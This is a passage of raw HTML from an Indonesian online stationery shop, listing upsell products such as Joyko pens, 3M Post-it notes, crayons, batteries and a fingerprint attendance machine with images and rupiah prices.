product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.stationary.biz.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.stationary.biz.id/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.stationary.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.stationary.biz.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.stationary.biz.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.stationary.biz.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.stationary.biz.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.stationary.biz.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.stationary.biz.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.stationary.biz.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.stationary.biz.id/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31100" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.stationary.biz.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.stationary.biz.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.stationary.biz.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.stationary.biz.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
